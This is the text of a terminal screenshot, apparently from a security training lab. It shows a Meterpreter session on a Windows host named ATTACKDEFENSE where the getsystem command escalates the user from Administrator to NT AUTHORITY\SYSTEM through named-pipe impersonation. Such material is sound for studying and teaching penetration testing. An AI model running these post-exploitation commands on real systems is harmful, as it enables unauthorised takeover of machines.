 File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
meterpreter > sysinfo
Computer : ATTACKDEFENSE
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
meterpreter >
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >